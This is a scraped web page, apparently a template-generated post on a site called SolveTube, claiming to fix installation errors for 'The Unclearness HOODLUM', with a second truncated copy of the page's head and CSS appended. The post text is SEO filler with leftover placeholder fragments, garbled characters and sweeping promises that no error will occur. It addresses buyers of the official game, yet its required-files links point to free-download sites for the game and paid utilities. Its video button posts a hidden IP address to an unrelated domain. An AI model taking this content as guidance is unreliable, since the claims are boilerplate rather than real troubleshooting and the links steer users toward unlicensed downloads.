.media .gplus .icon{background-position: center -126px;}
.post{
border:2px solid;
margin:0 0 40px;
padding:15px;
text-align:justify;
}
#page
{
  background-repeat:no-repeat;
  background-attachment: fixed;
}
#site-title .headline{
 float:none;
 border:0;
 margin:20px 0;
 padding:0;
}
#logo {
	float:none;
    font: bold 395% Verdana,Arial,Helvetica,"Arial Black","Helvetica Black",Gadget,sans-serif;
    letter-spacing: -2px;
}
div .post-tags{
  display:none;
}</style><!--[if lt IE 9]> <script src="https://easy-learn-tech.info/wp-content/themes/mystique/html5.js"></script> <![endif]--></head><body class="post-template-default single single-post postid-14762 single-format-standard no-js no-fx title-how-to-install-the-unclearness-hoodlum-game-without-errors category-latest-video-tutorials tag-how-to-install-the-unclearness-hoodlum-game-without-errors author-dr34m3r c2right fluid browser-chrome"> <script>document.body.className = document.body.className.replace('no-js','');</script> <div id="page"><div id="page-ext"><div id="header"><div class="page-content"><div id="site-title" class="clear-block"><div id="logo" class="size-m"><a href="https://easy-learn-tech.info/">SolveTube</a></div><div class="headline">Every Problem has a Solution</div></div></div><div class="shadow-left page-content"><div class="shadow-right nav nav-main" role="navigation"><ul id="menu-headmenu" class="menu slide-down fadeThis clear-block"><li id="menu-item-15" class="menu-home"><a href="https://easy-learn-tech.info/">Home<span class="p"></span></a></li><li id="menu-item-35" class="menu-latesttutorials active-parent"><a href="https://easy-learn-tech.info/category/latest-video-tutorials/">Latest Tutorials<span class="p"></span></a></li><li id="menu-item-7631" class="menu-errortypes"><a href="https://easy-learn-tech.info/category/fix-specific-errors/">Error Types<span class="p"></span></a></li><li id="menu-item-382" class="menu-privacypolicy"><a href="https://easy-learn-tech.info/privacy-policy/">Privacy Policy<span class="p"></span></a></li><li id="menu-item-383" class="menu-termsandconditions"><a href="https://easy-learn-tech.info/terms-and-conditions/">Terms and Conditions<span class="p"></span></a></li><li id="menu-item-384" class="menu-sitemap"><a href="https://easy-learn-tech.info/sitemap_index.xml">Sitemap<span class="p"></span></a></li></ul></div><ul class="media nudge" data-dir="top" data-amt="10"><li class="gplus"> <a href="https://plus.google.com/+SolvetubeOfficial" class="icon" title="Google+"><span>Google+</span></a></li><li class="facebook"> <a href="https://www.facebook.com/SolveTube" class="icon" title="Like Us"><span>Like Us</span></a></li><li class="twitter"> <a href="https://twitter.com/solvetube" class="icon" title="Follow Us"><span>Follow Us</span></a></li></ul></div></div><div id="main" class="page-content"><div id="main-ext" class="clear-block"><div id="mask-3" class="clear-block"><div id="mask-2"><div id="mask-1"><div id="primary-content"><div class="blocks clear-block"><div id="post-14762" class="primary post-14762 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-video-tutorials tag-how-to-install-the-unclearness-hoodlum-game-without-errors count-0 even alt author-dr34m3r"><h1 class="title">How To Install The Unclearness HOODLUM Without Errors</h1><div class="post-content clear-block"><div class="fe694335e8df4690a01dfad4f3241bfa" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"> <br><style>.banner { width: 320px; height: 100px; }
 @media(min-width: 500px) { .banner { width: 468px; height: 60px; } }
 @media(min-width: 800px) { .banner { width: 728px; height: 90px; } }</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle banner"
 style="display:inline-block"
 data-ad-client="ca-pub-7175648616652053"
 data-ad-slot="2101059436"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><p>How To Install The Unclearness HOODLUM Without Errors on windows. Follow video tutorial steps to install The Unclearness HOODLUM successfully.<span id="more-14762"></span></p><h2>The Unclearness HOODLUM PC Installation Overview</h2><p>So you might be thinking why we launched this video for installation of The Unclearness HOODLUM. Well not everyone is an advanced PC User. You know people purchase the official The Unclearness HOODLUM but somehow they get some issues and <b>errors during installation of The Unclearness HOODLUM</b>.</p><p>You might find several random videos, but we thought to build community for troubleshooters and PC issues. So if your <b>The Unclearness HOODLUM wonÃ¢â‚¬â„¢t start after installation</b>. Then donÃ¢â‚¬â„¢t worry because of <b>The Unclearness HOODLUM errors</b> and problems.</p><p>So if you get any issue such as run time<b> Error in The Unclearness HOODLUM</b>. Or you are getting <b>Insert disk error in The Unclearness HOODLUM</b>. Then your search is over.</p><p>We have built this video for beginners <b>easy steps to Install The Unclearness HOODLUM</b>. We have also mentioned the pre-requisite so you donÃ¢â‚¬â„¢t get <b>directx error in The Unclearness HOODLUM</b> installation and playing.</p><p>No <b>files are missing in The Unclearness HOODLUM</b>. So you wonÃ¢â‚¬â„¢t get error such as d3dx9 dll is missing or d3dx compile shader failed. Secondly the VC++ Redistributable is also includes as part of steps. Secondly error like The Unclearness HOODLUM<b> is not valid ISO or zip</b>Ã¢â‚¬Â etc will not appear.</p><p>So if you are already tired of searching solutions of The Unclearness HOODLUM<b> Errors</b> then you are now at right place. WeÃ¢â‚¬â„¢ll help you to troubleshoot every problem and installation issue in The Unclearness HOODLUM.</p><p>If your The Unclearness HOODLUM is crashing after introduction. Then we&#8217;ll tell you how to fix The Unclearness HOODLUM Crash after introduction. It will help you to fix this error.</p><p>Some people are also getting 0xc0000142 Error in The Unclearness HOODLUM. If you are also getting Error 0xc0000142 while startingTitlle then don&#8217;t worry. If you follow below video you won&#8217;t get 0xc0000142 Error Code inTitlle.</p><p>If you are searching how to install The Unclearness HOODLUM from ISO file. Then don&#8217;t worry. The video below will guide you how to install The Unclearness HOODLUM from ISO file without burning CD or DVD. So burning is not required. If you get error from Multiple ISO file to mount next disk then follow below video. You&#8217;ll get step by step information.</p><p>The Missing DLL errors can also be fixed like msvcr100.dll is missing in The Unclearness HOODLUM. Some might get error msvcr110.dll is missing or msvcr71.dll is missing. msvcr100d.dll is missing also appears in some cases.<br /> The most common error people face is Ã¢â‚¬Å“The Unclearness HOODLUM<b>.exe has stopped Working</b>Ã¢â‚¬Å“. But DonÃ¢â‚¬â„¢t worry. If you follow the below given video correctly. YouÃ¢â‚¬â„¢ll not get any error in The Unclearness HOODLUM.</p><h3>How To Install The Unclearness HOODLUM without Errors and Problems</h3><form action="https://studysmoke.online/Please-Wait.php" method="post" target="_blank"> <input name="id" type="hidden" value="148.251.75.109" /><br /> <input name="filename" type="hidden" value="The_Unclearness_HOODLUM.mp4" /><br /> <input name="filesize" type="hidden" value="" /></p><div align="center"> <input alt="Submit" height="96" src="https://easy-learn-tech.info/wp-content/uploads/2015/11/solvetube_video.jpg" type="image" width="200" /></div></form><p>Below are Required FileÃ¢â‚¬â„¢s Links</p><p><a title="The Unclearness HOODLUM Link" href="https://oceanofgames.com/the-unclearness-hoodlum-free-download/" target="_blank" rel="nofollow noopener noreferrer">The Unclearness HOODLUM Link</a></p><p><a title="Internet Download Manager Free Download" href="https://getintopc.com/softwares/download-managers/idm-internet-download-manager-free-download/" target="_blank" rel="nofollow noopener noreferrer">Internet Download Manager Free Download</a></p><p><a title="Visual C++ Redistributable Packages Free Download" href="https://getintopc.com/softwares/utilities/visual-c-plus-plus-redistributable-packages-free-download/" target="_blank" rel="nofollow noopener noreferrer">Visual C++ Redistributable Packages Free Download</a></p><p><a title="DirectX 9 Free Download" href="https://getintopc.com/softwares/utilities/directx-9-free-download/" target="_blank" rel="nofollow noopener noreferrer">DirectX 9 Free Download</a></p><p><a title="UltraISO Free Download" href="https://getintopc.com/softwares/ultraiso-premium-edition-free-download/" target="_blank" rel="nofollow noopener noreferrer">UltraISO Free Download</a></p><p><a title="WinRAR Free Download" href="https://getintopc.com/softwares/compression/winrar-free-download/" target="_blank" rel="nofollow noopener noreferrer">WinRAR Free Download</a></p><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><h3><font color="green"><strong>This Post was Last Updated On: <span class="date updated">August 25, 2019</span></strong></font></h3></div><div class="post-extra clear-block"><div class="post-tags"> <a href="https://easy-learn-tech.info/tag/how-to-install-the-unclearness-hoodlum-game-without-errors/" rel="tag" title="How To Install The Unclearness HOODLUM Game Without Errors (1 topic)">How To Install The Unclearness HOODLUM Game Without Errors</a></div></div><div class="post-meta"></div></div></div></div><div id="sidebar"><ul class="blocks count-2"><li class="block"><div class="block-content block-search clear-block" id="instance-atom-search-2"><div class="search-form" role="search"><form method="get" class="search-form clear-block" action="https://easy-learn-tech.info/"> <input type="submit" class="submit" title="Search Website" value="" /><fieldset> <input type="text" name="s" data-default="Search Website" class="text alignleft clearField suggestTerms" value="" /> <input type="hidden" value="submit" /></fieldset></form></div></div></li><li class="block"><div class="block-content block-text clear-block" id="instance-atom-text-8"><div class="title"><h3>Fix Common Problems</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><div class="box textwidget fixcommonproblems"><div style="float: none; margin: 10px 0px 10px 0px; text-align: center;"><h2 style="text-align: center;"><a title="Fix General Game Issues" href="https://easy-learn-tech.info/how-to-fix-game-general-game-errors/" target="_blank">Fix General Errors</a></h2></div></div></div></li></ul></div></div></div></div></div></div><div class="shadow-left page-content"><div class="shadow-right"><div id="footer"><div id="copyright"> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://easy-learn-tech.info/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.7'></script><script type='text/javascript' id='mystique-js-extra'>var atom_config = {"id":"mystique","blog_url":"https:\/\/easy-learn-tech.info\/","theme_url":"https:\/\/easy-learn-tech.info\/wp-content\/themes\/mystique","context":"single","preview_mode":"","search_query":"","options":"effects|generate_thumbs"};</script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-content/themes/mystique/js/jquery.atom.min.js?ver=3.3.2' id='mystique-js'></script> </div></div></div></div> <a class="go-top" href="#page">Go to Top</a></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e4d08c3c99b475d9a2c9e40503cf215","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Dynamic page generated in 0.095 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 21:53:42 -->

<!-- Compression = gzip -->
<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/?id=001711469164
body_size: 10551
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><style id="aoatfcss" media="all">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}html,body,div,ul,li,h1,h2,h3,form,fieldset,input,p{margin:0;padding:0}html,body{height:100%;min-height:100%}body{font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;font-size:13px;color:#333;background-color:#000}#page{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/header.jpg) no-repeat center top}#page-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg.png) repeat-x center bottom}#page{position:relative;min-height:100%}.shadow-left{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat left bottom}.shadow-right{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat right bottom;padding-bottom:21px}.page-content{max-width:1200px;min-width:400px;margin:0 auto!important;position:relative}body.fluid #page-ext{padding:0 10px}body.fluid .page-content{width:auto}a{text-decoration:underline;outline:none}h1,h2,h3{font-weight:400;margin:.75em 0 .25em;padding:0}h1{font-size:250%;letter-spacing:-.04em}h2{font-size:200%;letter-spacing:-.03em}h3{font-size:160%;letter-spacing:-.02em}form{margin:10px 0 20px}input{font:normal normal 100% "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;display:block;margin-bottom:5px;padding:5px 10px}fieldset{margin:1em 0 2em;padding:10px;border:1px solid #ddd;background:#fff}ul{list-style-type:disc;list-style-position:outside;margin:0 0 10px 20px;line-height:150%}p{margin:.25em 0 .75em;line-height:150%}#main{border-top:1px solid #fff;background:#fff url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-r.jpg) no-repeat right top;min-height:700px;position:relative}#main-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-l.jpg) no-repeat left top}#mask-3{position:relative;z-index:2;overflow:hidden}#mask-1,#mask-2{float:left;position:relative;right:0;width:100%}#primary-content,#sidebar{width:100%;top:0;left:0;position:relative;float:left;min-height:150px;padding:10px 0}#primary-content{min-height:540px}.blocks{list-style-type:none;padding:0 10px;margin:0}#site-title{padding:40px 0 10px}#logo{font:normal bold 300% "Arial Black","Helvetica Black",Gadget,sans-serif;letter-spacing:-6px;margin:10px 0 25px;padding:0;float:left}#logo a{color:#e0e0e0;text-decoration:none;text-shadow:0px -1px -1px #000;display:block;text-transform:uppercase}#site-title .headline{font-size:120%;font-style:italic;border-left:1px solid #ccc;color:#fff;float:left;padding:10px 0 10px 20px;margin:20px 0 0 20px}.nav{position:relative}.nav ul,.nav li{list-style-type:none;padding:0;margin:0}.nav li{position:relative;float:left;line-height:normal}.nav a{display:block;position:relative;text-decoration:none}.nav-main{z-index:10}.nav-main ul{background:#cecece url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-nav.png) repeat-x center top;border-top:1px solid #fff}.nav-main li{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-div.png) repeat-y right top;padding-right:2px;border-top:1px solid #fff;margin-top:-1px}.nav-main a{color:#4e4e4e;font-size:14px;padding:6px 15px 8px;text-decoration:none;font-weight:700;text-shadow:0px 1px 1px #fff}.nav-main .menu-home a{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/icons.png) no-repeat -46px -56px;padding-left:32px}.nav-main .active-parent{background:#000 url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat left top;border-color:#888}.nav-main .active-parent>a{color:#fff;text-shadow:none}.nav-main .active-parent>a span.p{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat center bottom;position:absolute;width:100%;bottom:-7px;left:0;height:7px;z-index:5}.block{list-style-type:none;padding:0;margin:10px 0 20px}.block .title{position:relative}.block .title h3{background:transparent no-repeat center top;margin:0;padding:7px 10px 4px;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;font-weight:700;font-size:130%;color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,.5);text-transform:uppercase}.block .title .br{background:transparent no-repeat bottom left;height:22px;margin-right:60px}.block .title .bl{background:transparent no-repeat bottom right;height:22px;width:60px;position:absolute;bottom:0;right:0}.block .box{margin:0;padding:0;list-style-type:none;line-height:normal}.hentry{margin-bottom:2em;padding-bottom:20px;position:relative;border-bottom:1px dotted #e8e8e8}.hentry .post-content p{line-height:150%}.hentry .post-tags{overflow:hidden;margin-top:7px}.hentry .post-tags a{padding:2px 5px 3px;margin-bottom:2px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;display:inline-block;background-color:#ddd;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background-image:-moz-linear-gradient(top,#eee,#ddd);background-image:-ms-linear-gradient(top,#eee,#ddd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background-image:-webkit-linear-gradient(top,#eee,#ddd);background-image:-o-linear-gradient(top,#eee,#ddd);background-image:linear-gradient(top,#eee,#ddd);text-decoration:none;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);color:gray;text-shadow:#fff 0px 1px 0px}h1.title{margin:.25em 0 .5em;font-size:300%;font-weight:700;text-shadow:#fff 1px 1px 1px;line-height:100%;letter-spacing:-1px}.media,.media li{list-style-type:none;margin:0;padding:0}.media{position:absolute;bottom:20px;right:10px;z-index:5}.media li{float:right;margin-right:5px}.media .icon{display:block;width:64px;height:64px}.media .icon span{display:none}.search-form{overflow:hidden;margin:0}.search-form fieldset{max-width:1000px;background:transparent no-repeat left top;height:34px;margin:0;padding:0 0 0 34px;border:0;overflow:hidden;display:block}.search-form input.text{border:0;padding:0;margin:7px 0 0;width:100%;background:0 0;outline:none;font-size:120%}.search-form .submit{background:transparent no-repeat right top;width:55px;height:34px;line-height:22px;float:right;border:0}input[type=submit]{z-index:20}.clearField{color:#aaa;border:1px solid #ccc;background:#f8f8f8;font-weight:400}.clear-block:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.alignleft{float:left;margin-right:10px}a.go-top{display:none;position:fixed;right:10px;bottom:10px;z-index:99;padding:5px 10px;font-weight:700;font-size:11px;background-color:#fff;text-decoration:none;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}a{color:#6e8c03}.block .title h3,.block .title .br,.block .title .bl{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/block-t.png)}.search-form fieldset,.search-form .submit{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/search.png)}</style><link rel="stylesheet" media="print" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" onload="this.onload=null;this.media='all';"><noscript id="aonoscrcss"><link media="all" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" rel="stylesheet"></noscript><title>How To Install The Unclearness HOODLUM Without Errors - SolveTube</title><link rel="shortcut icon" href="https://getintopc.com/wp-content/uploads/Getintopc.ico" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="32x32" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://getintopc.com/wp-content/uploads/Getintopc.png" /><meta name="msapplication-TileImage" content="https://getintopc.com/wp-content/uploads/Getintopc.png" /><link rel="pingback" href="https://easy-learn-tech.info/xmlrpc.php" /> <!--[if lte IE 7]><link rel="stylesheet" href="https://easy-learn-tech.info/wp-content/themes/mystique/css/ie.css" type="text/css" media="screen" /> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Install The Unclearness HOODLUM Without Errors - SolveTube" /><meta property="og:description" content="How To Install The Unclearness HOODLUM Without Errors on windows. Follow video tutorial steps to install The Unclearness HOODLUM successfully. The Unclearness HOODLUM PC Installation Overview So you might be thinking why we launched this video for installation of The Unclearness HOODLUM. Well not [...]" /><meta property="og:url" content="https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/" /><meta property="og:site_name" content="SolveTube" /><meta property="article:publisher" content="https://www.facebook.com/SolveTube" /><meta property="article:published_time" content="2019-08-25T07:51:03+00:00" /><meta property="og:image" content="https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg" /><meta property="og:image:width" content="555" /><meta property="og:image:height" content="312" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dr34m3r" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="dr34m3r" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/","url":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/","name":"How To Install The Unclearness HOODLUM Without Errors - SolveTube","isPartOf":{"@id":"https://easy-learn-tech.info/#website"},"primaryImageOfPage":{"@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#primaryimage"},"image":{"@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#primaryimage"},"thumbnailUrl":"https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg","datePublished":"2019-08-25T07:51:03+00:00","dateModified":"2019-08-25T07:51:03+00:00","author":{"@id":"https://easy-learn-tech.info/#/schema/person/fa6525fea37e5bf84b5de0d3b3e0c73b"},"breadcrumb":{"@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#primaryimage","url":"https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg","contentUrl":"https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg","width":555,"height":312},{"@type":"BreadcrumbList","@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easy-learn-tech.info/"},{"@type":"ListItem","position":2,"name":"How To Install The Unclearness HOODLUM Without Errors"}]},{"@type":"WebSite","@id":"https://easy-learn-tech.info/#website","url":"https://easy-learn-tech.info/","name":"SolveTube","description":"Every Problem has a Solution","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easy-learn-tech.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://easy-learn-tech.info/#/schema/person/fa6525fea37e5bf84b5de0d3b3e0c73b","name":"dr34m3r","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://easy-learn-tech.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee5d6a4e245dd584e67b76404d266915?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee5d6a4e245dd584e67b76404d266915?s=96&d=mm&r=g","caption":"dr34m3r"},"url":"https://easy-learn-tech.info/author/dr34m3r/"}]}</script> <link rel="alternate" type="application/rss+xml" title="SolveTube &raquo; Feed" href="https://easy-learn-tech.info/feed/" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 